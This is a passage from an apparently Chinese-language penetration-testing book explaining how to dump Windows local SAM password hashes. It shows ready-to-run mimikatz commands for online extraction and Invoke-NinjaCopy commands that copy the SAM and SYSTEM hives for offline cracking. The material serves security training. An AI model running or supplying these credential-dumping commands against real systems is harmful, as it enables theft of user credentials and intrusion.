 3. 在线读取本地 SAM 文件
将 mimikatz.exe 上传到目标主机，执行以下命令：
mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam" exit
# privilege::debug，用于提升至 DebugPrivilege 权限
# token::elevate，用于提升至 SYSTEM 权限
# lsadump::sam，用于读取本地 SAM 文件
读取 SAM 文件中保存的用户登录凭据（如图 2-4-4 所示），可以导出当前系统中所有本
地用户的哈希值。
4. 离线读取本地 SAM 文件
离线读取就是将 SAM 文件导出，使用 Mimikatz 加载并读取其中的用户登录凭据等
信息。注意，为了提高 SAM 文件的安全性以防止离线破解，Windows 会对 SAM 文件使
用密钥进行加密，这个密钥存储在 SYSTEM 文件中，与 SAM 文件位于相同目录下。
首先，在目标主机上导出 SAM 和 SYSTEM 两个文件。因为系统在运行时，这两个
文件是被锁定的，所以需要借助一些工具来实现，而 PowerSploit 项目中提供的
Invoke-NinjaCopy.ps1 脚本可以完成这项工作（如图 2-4-5 所示）。
Invoke-NinjaCopy -Path "C:\Windows\System32\config\SAM" -LocalDestination C:\Temp\SAM
Invoke-NinjaCopy -Path "C:\Windows\System32\config\SYSTEM" -LocalDestination C:\Temp\SYSTEM
此外，通过 HiveNightmare 提权漏洞(CVE-2021-36934)，测试人员可以直接读取 SAM
和 SYSTEM，本书将在 Windows 权限提升章节（见第 4 章）中进行介绍。